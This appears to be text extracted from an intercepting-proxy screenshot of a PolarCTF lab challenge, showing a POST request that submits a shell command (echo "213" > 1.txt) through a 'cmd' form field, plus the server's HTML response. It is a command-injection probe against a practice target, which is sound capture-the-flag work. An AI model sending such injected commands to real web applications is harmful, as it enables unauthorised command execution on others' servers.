 请求
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: a7a612b8-698e-4530-8f85-edbfeddfe5ba.www.polarctf.com:8090
3 Content-Length: 22
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin:
http://a7a612b8-698e-4530-8f85-edbfeddfe5ba.www.polarctf.com:8090
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.6367.118
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer:
http://a7a612b8-698e-4530-8f85-edbfeddfe5ba.www.polarctf.com:8090/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 cmd=echo+"213"+>+1.txt
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Content-Length: 324
3 Content-Type: text/html; charset=UTF-8
4 Date: Fri, 06 Jun 2025 14:04:24 GMT
5 Server: Apache/2.4.23 (Unix)
6 X-Powered-By: PHP/7.0.9
7 Connection: close
8
9 <pre>
</pre>
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset="UTF-8">
14 <title>
复读机
</title>
15 </head>
16 <body>
17 <h1>
你想说什么?
</h1>
18 <form method="post">
19 <input type="text" name="cmd" placeholder="我只说你说过的">
20 <button type="submit">
执行
</button>
21 </form>
22 </body>
23 </html>
24